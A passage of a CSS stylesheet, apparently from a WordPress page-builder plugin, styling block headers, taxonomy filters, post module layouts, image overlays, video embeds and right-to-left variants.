          -ms-flex-pack: start;
              justify-content: flex-start; } }
.lae-block-header-expanded .lae-heading {
  padding: 0;
  margin: 0; }
  .lae-dark-bg .lae-block-header-expanded .lae-heading {
    color: #e5e5e5; }
  @media only screen and (max-width: 800px) {
    .lae-block-header-expanded .lae-heading {
      margin-bottom: 30px; } }
.lae-block-header-expanded .lae-heading span, .lae-block-header-expanded .lae-heading a {
  font-size: 32px;
  line-height: 44px; }
.lae-block-header-expanded .lae-taxonomy-filter {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center; }
  @media only screen and (max-width: 800px) {
    .lae-block-header-expanded .lae-taxonomy-filter {
      -webkit-align-self: flex-start;
      align-self: flex-start;
      -ms-flex-item-align: start; } }
  .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item {
    position: relative;
    display: inline-block;
    margin: 0 0 15px 0;
    padding: 0;
    font-style: normal; }
    .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item a {
      font-size: 15px;
      line-height: 24px;
      padding: 0 15px;
      -webkit-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      display: block;
      color: #777; }
      .lae-dark-bg .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item a {
        color: #999; }
      .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item a:hover {
        color: #222; }
        .lae-dark-bg .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item a:hover {
          color: #fff; }
      @media only screen and (max-width: 479px) {
        .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item a {
          padding: 0 10px; } }
    .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item:first-child a {
      padding-left: 0; }
      .rtl .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item:first-child a {
        padding-left: 15px; }
    .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item.lae-active a {
      color: #222; }
      .lae-dark-bg .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item.lae-active a {
        color: #fff; }
    .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item:last-child {
      margin-right: 0; }
      .lae-block-header-expanded .lae-taxonomy-filter .lae-filter-item:last-child .rtl {
        margin-left: 0; }

/* --------- Block Header 1 --------- */
.lae-block-header-1 .lae-heading {
  border-bottom: 2px solid #ddd; }
  .lae-block-header-1 .lae-heading:after {
    content: "";
    background: #f94213;
    width: 50px;
    height: 2px;
    position: absolute;
    bottom: -1px;
    left: 0; }
.lae-block-header-1 .lae-no-heading .lae-heading {
  min-height: 40px; }
  .lae-block-header-1 .lae-no-heading .lae-heading:after {
    display: none; }

/* --------- Block Header 2 --------- */
.lae-block-header-2 .lae-heading:before, .lae-block-header-2 .lae-heading:after {
  content: '';
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  background-color: #ddd; }
.lae-block-header-2 .lae-heading:before {
  bottom: 4px; }
.lae-block-header-2 .lae-heading:after {
  bottom: 0; }
.lae-block-header-2 .lae-no-heading .lae-heading {
  min-height: 40px; }

/* --------- Block Header 3 --------- */
.lae-block-header-3 .lae-heading {
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .lae-block-header-3 .lae-heading a, .lae-block-header-3 .lae-heading span {
    position: relative;
    padding: 4px 8px 4px 8px;
    border-radius: 2px 2px 2px 0;
    background: #333;
    color: #fff; }
    .lae-block-header-3 .lae-heading a:after, .lae-block-header-3 .lae-heading span:after {
      content: '';
      display: block;
      position: absolute;
      width: 0;
      height: 0;
      position: absolute;
      bottom: -8px;
      left: 0;
      border-left: 0;
      border-right: 8px solid transparent;
      border-top: 8px solid #333; }
      .rtl .lae-block-header-3 .lae-heading a:after, .rtl .lae-block-header-3 .lae-heading span:after {
        left: auto;
        right: 0;
        border-left: 8px solid transparent;
        border-right: 0; }
  .lae-block-header-3 .lae-heading a:hover {
    color: #ddd; }
.lae-block-header-3 .lae-heading span, .lae-block-header-3 .lae-heading a {
  font-size: 15px;
  line-height: 24px; }
.lae-block-header-3 .lae-no-heading .lae-heading {
  min-height: 40px; }

/* --------- Block Header 4 --------- */
.lae-block-header-4 .lae-heading {
  padding: 0;
  border: 1px solid #333;
  border-bottom: 2px solid #333;
  text-align: center; }
  .rtl .lae-block-header-4 .lae-heading {
    text-align: center; }
  .lae-block-header-4 .lae-heading a, .lae-block-header-4 .lae-heading span {
    position: relative;
    padding: 8px 10px;
    border-radius: 0;
    margin: 0 auto; }
    .lae-block-header-4 .lae-heading a:after, .lae-block-header-4 .lae-heading span:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      width: 8px;
      bottom: -8px;
      margin: 0 auto;
      border-left: 8px solid transparent;
      border-top: 8px solid #43494a;
      border-right: 8px solid transparent; }
.lae-block-header-4 .lae-heading span, .lae-block-header-4 .lae-heading a {
  font-size: 15px;
  line-height: 24px; }
.lae-block-header-4 .lae-block-header .lae-block-filter {
  padding: 8px 10px; }
.lae-block-header-4 .lae-no-heading .lae-heading {
  min-height: 45px; }

/* --------- Block Header 5 --------- */
.lae-block-header-5 .lae-heading {
  background: #fbfbfb;
  border-bottom: 2px solid #eee;
  border-top: 1px solid #eee;
  padding: 10px 15px; }
.lae-block-header-5 .lae-block-header .lae-block-filter {
  padding: 10px 8px; }
.lae-block-header-5 .lae-no-heading .lae-heading {
  min-height: 50px; }

/* ---------- Block Header 6 ---------- */
.lae-block-header-6 .lae-taxonomy-filter .lae-filter-item {
  border-bottom: 1px solid #ddd; }
  .lae-dark-bg .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item {
    border-color: #444; }
  .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item a {
    padding: 0 15px 15px; }
    @media only screen and (max-width: 479px) {
      .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item a {
        padding: 0 10px 8px; } }
  .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item:first-child a {
    padding-left: 15px; }
  .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item.lae-active a {
    color: #222; }
    .lae-dark-bg .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item.lae-active a {
      color: #fff; }
  .lae-block-header-6 .lae-taxonomy-filter .lae-filter-item.lae-active:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    border-bottom: 3px solid #f94213;
    width: 100%; }

/* ---------- Block Header 6 ---------- */
.lae-block-header-7 .lae-heading span, .lae-block-header-7 .lae-heading a {
  font-size: 26px;
  line-height: 34px; }
.lae-block-header-7 .lae-taxonomy-filter .lae-filter-item a {
  padding: 0 20px 0 18px;
  font-style: italic; }
  .rtl .lae-block-header-7 .lae-taxonomy-filter .lae-filter-item a {
    padding: 0 18px 0 20px; }
.lae-block-header-7 .lae-taxonomy-filter .lae-filter-item:after {
  content: '/';
  position: absolute;
  right: 0;
  top: 0;
  color: #bbb;
  font-size: 14px; }
  .rtl .lae-block-header-7 .lae-taxonomy-filter .lae-filter-item:after {
    left: 0;
    right: auto; }
.lae-block-header-7 .lae-taxonomy-filter .lae-filter-item:last-child:after {
  content: ''; }
.lae-block-header-7 .lae-taxonomy-filter .lae-filter-item:hover a, .lae-block-header-7 .lae-taxonomy-filter .lae-filter-item.lae-active a {
  color: #f94213; }
  .lae-dark-bg .lae-block-header-7 .lae-taxonomy-filter .lae-filter-item:hover a, .lae-dark-bg .lae-block-header-7 .lae-taxonomy-filter .lae-filter-item.lae-active a {
    color: #fff; }

/* ------------------------ General Module Styling ------------------------------ */
.lae-module {
  display: block;
  position: relative;
  border: none;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-bottom: 30px; }
  @media only screen and (max-width: 1024px) {
    .lae-module {
      padding-bottom: 20px; } }
  .lae-module .lae-module-image {
    position: relative;
    overflow: hidden;
    margin: 0 0 15px 0; }
    .lae-module .lae-module-image .lae-post-link:after {
      content: '';
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.4);
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s;
      opacity: 0; }
    .lae-module .lae-module-image:hover .lae-post-link:after {
      opacity: 1; }
    .lae-module .lae-module-image img {
      display: block;
      width: 100%;
      -webkit-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
    .lae-module .lae-module-image:hover > img {
      -webkit-filter: brightness(70%);
              filter: brightness(70%); }
    .lae-module .lae-module-image .lae-lightbox-item {
      display: block;
      opacity: 0; }
      .lae-module .lae-module-image .lae-lightbox-item i {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        color: #fff;
        font-size: 22px;
        line-height: 1;
        padding: 12px;
        -webkit-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s; }
        .rtl .lae-module .lae-module-image .lae-lightbox-item i {
          right: auto;
          left: 0; }
      .lae-module .lae-module-image .lae-lightbox-item.lae-click-icon {
        background: transparent; }
        .lae-module .lae-module-image .lae-lightbox-item.lae-click-icon:hover i {
          background: rgba(0, 0, 0, 0.5); }
      .lae-module .lae-module-image .lae-lightbox-item.lae-click-anywhere {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%; }
    .lae-module .lae-module-image .lae-video-lightbox {
      display: block;
      cursor: pointer;
      color: #fff;
      font-size: 32px;
      line-height: 1;
      -webkit-transition: color .4s ease-in-out 0s;
      transition: color .4s ease-in-out 0s; }
      .lae-module .lae-module-image .lae-video-lightbox:hover {
        color: #ddd; }
      .lae-module .lae-module-image .lae-video-lightbox i {
        font-size: 32px; }
    .lae-module .lae-module-image .lae-module-image-info {
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s; }
      .lae-module .lae-module-image .lae-module-image-info .lae-module-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%); }
      .lae-module .lae-module-image .lae-module-image-info .lae-post-title, .lae-module .lae-module-image .lae-module-image-info .entry-title, .lae-module .lae-module-image .lae-module-image-info .lae-entry-title {
        padding: 10px;
        margin: 0;
        font-size: 18px;
        line-height: 28px;
        font-weight: 400;
        color: #fff; }
        @media only screen and (max-width: 1024px) {
          .lae-module .lae-module-image .lae-module-image-info .lae-post-title, .lae-module .lae-module-image .lae-module-image-info .entry-title, .lae-module .lae-module-image .lae-module-image-info .lae-entry-title {
            font-size: 18px;
            line-height: 26px; } }
        .lae-module .lae-module-image .lae-module-image-info .lae-post-title a, .lae-module .lae-module-image .lae-module-image-info .entry-title a, .lae-module .lae-module-image .lae-module-image-info .lae-entry-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .lae-module .lae-module-image .lae-module-image-info .lae-post-title a:hover, .lae-module .lae-module-image .lae-module-image-info .entry-title a:hover, .lae-module .lae-module-image .lae-module-image-info .lae-entry-title a:hover {
            border-bottom: 1px solid #ccc; }
    .lae-module .lae-module-image:hover .lae-module-image-info, .lae-module .lae-module-image:hover .lae-lightbox-item {
      opacity: 1; }
    .lae-module .lae-module-image .lae-module-image-overlay {
      display: none;
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s;
      opacity: 0; }
    .lae-module .lae-module-image:hover .lae-module-image-overlay {
      opacity: 1; }
  .lae-module .lae-module-image .lae-alternate-image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0; }
  .lae-module:hover .lae-module-image .lae-alternate-image {
    opacity: 1; }
  .lae-module .lae-module-thumb {
    position: relative;
    overflow: hidden;
    margin: 0 0 15px 0; }
    .lae-module .lae-module-thumb img {
      display: block;
      width: 100%;
      -webkit-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
      .lae-module .lae-module-thumb img:hover {
        -webkit-filter: brightness(70%);
                filter: brightness(70%); }
  .lae-module .lae-html5-video video {
    -o-object-fit: cover;
       object-fit: cover;
    /* Make poster occupy the entire video */ }
  .lae-module .lae-youtube-video, .lae-module .lae-vimeo-video {
    height: 0;
    padding-bottom: 56.25%;
    /* 16:9 */
    position: relative; }
    .lae-module .lae-youtube-video iframe, .lae-module .lae-vimeo-video iframe {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      width: 100%;
      height: 100%; }
  .lae-module .lae-module-entry-text {
    text-align: center;
    max-width: 650px;
    margin: 20px auto 0; }
  .lae-module .entry-title, .lae-module .lae-entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: normal;
    margin: 0 0 10px 0; }
    .lae-module .entry-title:after, .lae-module .entry-title:before, .lae-module .lae-entry-title:after, .lae-module .lae-entry-title:before {
      display: none; }
    .lae-module .entry-title a, .lae-module .lae-entry-title a {
      -webkit-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      color: #333; }
      .lae-module .entry-title a:hover, .lae-module .lae-entry-title a:hover {
        color: #666; }
    .lae-dark-bg .lae-module .entry-title a, .lae-dark-bg .lae-module .lae-entry-title a {
      color: #e0e0e0; }
      .lae-dark-bg .lae-module .entry-title a:hover, .lae-dark-bg .lae-module .lae-entry-title a:hover {
        color: #fff; }
  .lae-module .lae-module-meta {
    font-size: 12px;
    line-height: 18px;
    margin: 0 0 8px 0; }
    .lae-module .lae-module-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      color: #999; }
      .lae-module .lae-module-meta span:after {
        content: '/';
        padding-left: 6px;
        padding-right: 2px; }
        .rtl .lae-module .lae-module-meta span:after {
          padding-right: 6px;
          padding-left: 2px; }
      .lae-module .lae-module-meta span:first-child {
        border: none;
        padding-left: 0; }
      .lae-module .lae-module-meta span:last-child:after {
        display: none; }
      .lae-module .lae-module-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal;
        color: #444; }
        .lae-dark-bg .lae-module .lae-module-meta span a {
          color: #999; }
        .lae-module .lae-module-meta span a:hover {
          color: #888; }
          .lae-dark-bg .lae-module .lae-module-meta span a:hover {
            color: #bbb; }
      .lae-module .lae-module-meta span abbr {
        text-decoration: initial; }
      .lae-dark-bg .lae-module .lae-module-meta span {
        color: #707070; }
  .lae-module .lae-read-more {
    margin: 25px 0 0 0; }
  .lae-module .lae-read-more a:not(.lae-button) {
    color: #333;
    font-size: 12px;
    line-height: 1;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    padding: 0;
    -webkit-transition: color 0.3s ease-in-out 0s;
    transition: color 0.3s ease-in-out 0s; }
    .lae-module .lae-read-more a:not(.lae-button):hover {
      color: #666; }
    .lae-module .lae-read-more a:not(.lae-button):after {
      content: '›';
      display: inline-block;
      margin-left: 7px; }
    .rtl .lae-module .lae-read-more a:not(.lae-button):after {
      margin: 0 7px 0 0; }
    .lae-module .lae-read-more a:not(.lae-button):hover {
      color: #666; }
  .lae-module .lae-read-more a.lae-button {
    display: inline-block;
    text-transform: none;
    letter-spacing: 0;
    padding: 12px 20px; }
    @media only screen and (min-width: 768px) {
      .lae-module .lae-read-more a.lae-button {
        padding: 10px 16px; } }
  .lae-module .entry-summary, .lae-module .lae-entry-summary {
    margin: 15px auto 0;
    padding: 0;
    overflow-wrap: break-word;
    word-wrap: break-word; }
    .lae-dark-bg .lae-module .entry-summary, .lae-dark-bg .lae-module .lae-entry-summary {
      color: #999; }

/* ---------- Module 1 ----------- */
.lae-module-1 .lae-module-image .lae-terms {
  display: block;
  position: absolute;
  bottom: 0;
  font-size: 12px;
  line-height: 1;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  margin-right: 5px;
  padding: 8px 12px; }
  .rtl .lae-module-1 .lae-module-image .lae-terms {
    margin: 0 0 0 5px; }
  .lae-module-1 .lae-module-image .lae-terms a {
    display: inline-block;
    color: #fff; }

/* ------------ Module 3 ---------------- */
.lae-module-3 {
  padding-bottom: 26px; }

.lae-module-3 .lae-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  width: 100px; }
  .rtl .lae-module-3 .lae-module-thumb {
    left: auto;
    right: 0; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-3 .lae-module-thumb {
    width: 80px; } }
.lae-module-3 .lae-entry-details {
  margin-left: 116px;
  min-height: 70px; }
  .rtl .lae-module-3 .lae-entry-details {
    margin: 0 116px 0 0; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-3 .lae-entry-details {
    margin-left: 95px;
    min-height: 55px; }
    .rtl .lae-module-3 .lae-entry-details {
      margin: 0 95px 0 0; } }
.lae-module-3 .entry-title {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 500; }

@media (min-width: 768px) and (max-width: 1140px) {
  .lae-module-3 .entry-title {
    font-size: 12px;
    line-height: 18px; } }
.lae-module-3 .lae-module-meta {
  margin-bottom: 0;
  min-height: 0; }

/* ------------ Module 4 ---------------- */
.lae-module-4 {
  padding-bottom: 26px; }

.lae-module-4 .lae-module-thumb {
  position: absolute;
  right: 0;
  top: 0;
  width: 100px; }
  .rtl .lae-module-4 .lae-module-thumb {
    right: auto;
    left: 0; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-4 .lae-module-thumb {
    width: 80px; } }
.lae-module-4 .lae-entry-details {
  margin-right: 108px;
  min-height: 70px; }
  .rtl .lae-module-4 .lae-entry-details {
    margin: 0 0 0 108px; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-4 .lae-entry-details {
    margin-right: 95px;
    min-height: 55px; }
    .rtl .lae-module-4 .lae-entry-details {
      margin: 0 0 0 95px; } }
.lae-module-4 .entry-title {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 500; }

@media (min-width: 768px) and (max-width: 1140px) {
  .lae-module-4 .entry-title {
    font-size: 12px;
    line-height: 18px; } }
.lae-module-4 .lae-module-meta {
  margin-bottom: 0;
  min-height: 0; }

/* ---------------- Module 5 --------------- */
/*  ---------------- Module 6 --------------- */
.lae-module-6 {
  padding-bottom: 26px; }

@media (min-width: 767px) {
  .lae-module-6 {
    padding-bottom: 40px; } }
.lae-module-6 .lae-module-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100px; }
  .rtl .lae-module-6 .lae-module-image {
    left: auto;
    right: 0; }

@media (min-width: 500px) {
  .lae-module-6 .lae-module-image {
    width: 150px; } }
@media (min-width: 767px) {
  .lae-module-6 .lae-module-image {
    width: 220px; } }
.lae-module-6 .lae-entry-details {
  margin-left: 115px;
  min-height: 69px; }
  .rtl .lae-module-6 .lae-entry-details {
    margin: 0 115px 0 0; }

@media (min-width: 500px) {
  .lae-module-6 .lae-entry-details {
    margin-left: 170px;
    min-height: 103px; }
    .rtl .lae-module-6 .lae-entry-details {
      margin: 0 170px 0 0; } }
@media (min-width: 767px) {
  .lae-module-6 .lae-entry-details {
    margin-left: 244px;
    min-height: 150px; }
    .rtl .lae-module-6 .lae-entry-details {
      margin: 0 244px 0 0; } }
.lae-module-6 .entry-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500; }

@media (min-width: 500px) {
  .lae-module-6 .entry-title {
    font-size: 22px;
    line-height: 28px; } }
.lae-module-6 .lae-excerpt {
  display: none; }

@media (min-width: 640px) {
  .lae-module-6 .lae-excerpt {
    display: block; } }
/*  ---------------- Module 7 --------------- */
.lae-module-7 {
  padding-bottom: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  @media (min-width: 600px) {
    .lae-module-7 {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; } }

@media (min-width: 767px) {
  .lae-module-7 {
    padding-bottom: 50px; } }
.lae-module-7 .lae-module-image {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto; }

.lae-module-7 .lae-entry-details {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto; }

@media (min-width: 600px) {
  .lae-module-7 .lae-module-image {
    width: 30%;
    min-width: 250px; }

  .lae-module-7 .lae-entry-details {
    margin-left: 25px;
    width: 70%; }
    .rtl .lae-module-7 .lae-entry-details {
      margin: 0 25px 0 0; } }
.lae-module-7 .entry-title {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500; }

@media (min-width: 500px) {
  .lae-module-7 .entry-title {
    font-size: 20px;
    line-height: 26px; } }
@media (min-width: 1024px) {
  .lae-module-7 .entry-title {
    font-size: 26px;
    line-height: 34px; } }
/* ---------------- Module 8 ---------------------- */
.lae-module-8 {
  padding-bottom: 30px; }

@media (min-width: 767px) {
  .lae-module-8 {
    padding-bottom: 40px; } }
@media (min-width: 1024px) {
  .lae-module-8 {
    padding-bottom: 60px; } }
.lae-module-8 .lae-module-image .wp-post-image {
  width: 100%; }

.lae-module-8:last-child {
  padding-bottom: 0; }

.lae-module-8 .entry-title {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  margin-bottom: 10px; }

@media (min-width: 500px) {
  .lae-module-8 .entry-title {
    font-size: 22px;
    line-height: 30px; } }
@media (min-width: 767px) {
  .lae-module-8 .entry-title {
    font-size: 30px;
    line-height: 38px; } }
.lae-module-8 .lae-entry-details {
  position: relative;
  padding: 15px 25px;
  margin: -60px auto 0;
  max-width: 90%;
  background: #fff; }

@media (min-width: 767px) {
  .lae-module-8 .lae-entry-details {
    padding: 20px 35px;
    margin: -70px auto 0; } }
@media (min-width: 1024px) {
  .lae-module-8 .lae-entry-details {
    padding: 25px 35px;
    margin: -85px auto 0; } }
.lae-module-8 .lae-excerpt {
  font-size: 14px;
  line-height: 24px;
  margin-top: 11px; }

/* ------------- Module 10 ------------------- */
.lae-module-10 {
  padding: 30px 0;
  margin: 0;
  text-align: center;
  border-bottom: 1px solid #e8e8e8; }
  .lae-module-10:last-child {
    border: none; }

@media (min-width: 1024px) {
  .lae-module-10 {
    padding: 40px 0; } }
.lae-module-10 .entry-title {
  font-size: 24px;
  line-height: 32px;
  margin: 0 0 10px 0; }

@media (min-width: 1024px) {
  .lae-module-10 .entry-title {
    font-size: 32px;
    line-height: 44px;
    font-weight: 400;
    margin: 0 0 15px 0; } }
.lae-module-10 .lae-entry-details {
  margin-bottom: 20px; }

@media (min-width: 1024px) {
  .lae-module-10 .lae-entry-details {
    position: relative;
    width: 100%;
    margin-bottom: 30px; } }
.lae-module-10 .lae-terms {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
  background-color: transparent;
  display: block;
  margin-bottom: 20px; }

.lae-module-10 .lae-terms a {
  color: #9e9e9e; }

.lae-module-10 .lae-module-image img {
  width: 100%; }

.lae-module-10 .lae-excerpt {
  font-size: 14px;
  line-height: 22px;
  margin-top: 20px; }

@media (min-width: 1024px) {
  .lae-module-10 .lae-excerpt {
    font-size: 15px;
    line-height: 26px;
    margin-top: 30px; } }
/* ----------- Module Transparent 1 ------------ */
.lae-module-trans1 {
  position: relative;
  padding-bottom: 0;
  margin-bottom: 3px; }

.lae-module-trans1 .lae-module-image {
  margin: 0;
  padding: 0; }
  .lae-module-trans1 .lae-module-image a.lae-post-link:before {
    -webkit-transition: opacity 0.4s ease-in-out 0s;
    transition: opacity 0.4s ease-in-out 0s; }
  .lae-module-trans1 .lae-module-image a.lae-post-link:before {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.8) 100%);
    opacity: 0.8;
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .rtl .lae-module-trans1 .lae-module-image a.lae-post-link:before {
      left: auto;
      right: 0; }
  .lae-module-trans1 .lae-module-image:hover a.lae-post-link:before {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.8) 100%);
    opacity: 1; }
  .lae-module-trans1 .lae-module-image:hover a.lae-post-link:after {
    opacity: 0; }

@media (min-width: 480px) {
  .lae-module-trans1 .lae-module-image {
    margin: 0 3px 0 0; }
    .rtl .lae-module-trans1 .lae-module-image {
      margin: 0 0 0 3px; } }
.lae-module-trans1 .lae-entry-details {
  position: absolute;
  bottom: 0;
  padding: 0 20px;
  margin-bottom: 20px;
  z-index: 1; }

.lae-module-trans1 .lae-entry-details .lae-post-author-name a {
  color: #fff; }

.lae-module-trans1 .entry-title {
  font-size: 18px;
  line-height: 26px; }

@media (min-width: 480px) {
  .lae-module-trans1 .entry-title {
    font-size: 16px;
    line-height: 22px; } }
@media (min-width: 1024px) {
  .lae-module-trans1 .entry-title {
    font-size: 21px;
    line-height: 28px; } }
.lae-module-trans1 .entry-title a, .lae-module-trans1 .lae-module-meta span a {
  color: #fff !important; }

.lae-module-trans1 .entry-title a:hover, .lae-module-trans1 .lae-module-meta span a:hover {
  color: #ddd !important; }

.lae-module-trans1 .lae-module-meta span:after, .lae-module-trans1 .lae-module-meta span {
  color: #bbb !important; }

/* ------------ Generic Styling ------------ */
.lae-module-11 .lae-module-image .lae-post-link:after, .lae-module-12 .lae-module-image .lae-post-link:after, .lae-module-13 .lae-module-image .lae-post-link:after, .lae-module-14 .lae-module-image .lae-post-link:after {
  background: rgba(0, 0, 0, 0.6); }

/* ----------------------- Module 11 and 12 --------------------- */
.lae-module-11 .lae-module-entry-text, .lae-module-15 .lae-module-entry-text {
  margin: 0 auto; }
.lae-module-11 .entry-summary:before, .lae-module-11 .lae-entry-summary:before, .lae-module-15 .entry-summary:before, .lae-module-15 .lae-entry-summary:before {
  width: 35px;
  height: 1px;
  background: #aaa;
  display: block;
  content: "";
  text-align: center;
  margin: 0 auto 15px; }
.lae-dark-bg .lae-module-11 .entry-summary:before, .lae-dark-bg .lae-module-11 .lae-entry-summary:before, .lae-dark-bg .lae-module-15 .entry-summary:before, .lae-dark-bg .lae-module-15 .lae-entry-summary:before {
  background: #505050; }

.lae-module-11 .lae-terms, .lae-module-12 .lae-terms, .lae-module-13 .lae-terms, .lae-module-14 .lae-terms, .lae-module-15 .lae-terms, .lae-module-16 .lae-terms {
  display: block; }
  .lae-module-11 .lae-terms a, .lae-module-12 .lae-terms a, .lae-module-13 .lae-terms a, .lae-module-14 .lae-terms a, .lae-module-15 .lae-terms a, .lae-module-16 .lae-terms a {
    position: relative;
    display: inline;
    zoom: 1;
    font-style: italic;
    -webkit-transition: color 0.3s ease-in-out 0s;
    transition: color 0.3s ease-in-out 0s; }
.lae-module-11 .lae-module-image-info .lae-terms, .lae-module-12 .lae-module-image-info .lae-terms, .lae-module-13 .lae-module-image-info .lae-terms, .lae-module-14 .lae-module-image-info .lae-terms, .lae-module-15 .lae-module-image-info .lae-terms, .lae-module-16 .lae-module-image-info .lae-terms {
  color: #f9f9f9; }
  .lae-module-11 .lae-module-image-info .lae-terms a, .lae-module-12 .lae-module-image-info .lae-terms a, .lae-module-13 .lae-module-image-info .lae-terms a, .lae-module-14 .lae-module-image-info .lae-terms a, .lae-module-15 .lae-module-image-info .lae-terms a, .lae-module-16 .lae-module-image-info .lae-terms a {
    color: #ddd; }
    .lae-module-11 .lae-module-image-info .lae-terms a:hover, .lae-module-12 .lae-module-image-info .lae-terms a:hover, .lae-module-13 .lae-module-image-info .lae-terms a:hover, .lae-module-14 .lae-module-image-info .lae-terms a:hover, .lae-module-15 .lae-module-image-info .lae-terms a:hover, .lae-module-16 .lae-module-image-info .lae-terms a:hover {
      color: #fff; }
.lae-module-11 .lae-module-meta .lae-terms, .lae-module-12 .lae-module-meta .lae-terms, .lae-module-13 .lae-module-meta .lae-terms, .lae-module-14 .lae-module-meta .lae-terms, .lae-module-15 .lae-module-meta .lae-terms, .lae-module-16 .lae-module-meta .lae-terms {
  color: #999; }
  .lae-module-11 .lae-module-meta .lae-terms a, .lae-module-12 .lae-module-meta .lae-terms a, .lae-module-13 .lae-module-meta .lae-terms a, .lae-module-14 .lae-module-meta .lae-terms a, .lae-module-15 .lae-module-meta .lae-terms a, .lae-module-16 .lae-module-meta .lae-terms a {
    color: #888; }
    .lae-module-11 .lae-module-meta .lae-terms a:hover, .lae-module-12 .lae-module-meta .lae-terms a:hover, .lae-module-13 .lae-module-meta .lae-terms a:hover, .lae-module-14 .lae-module-meta .lae-terms a:hover, .lae-module-15 .lae-module-meta .lae-terms a:hover, .lae-module-16 .lae-module-meta .lae-terms a:hover {
      color: #aaa; }
.lae-module-11 .lae-module-meta span, .lae-module-11 .lae-module-meta span a, .lae-module-12 .lae-module-meta span, .lae-module-12 .lae-module-meta span a, .lae-module-13 .lae-module-meta span, .lae-module-13 .lae-module-meta span a, .lae-module-14 .lae-module-meta span, .lae-module-14 .lae-module-meta span a, .lae-module-15 .lae-module-meta span, .lae-module-15 .lae-module-meta span a, .lae-module-16 .lae-module-meta span, .lae-module-16 .lae-module-meta span a {
  font-size: 13px;
  line-height: 22px; }

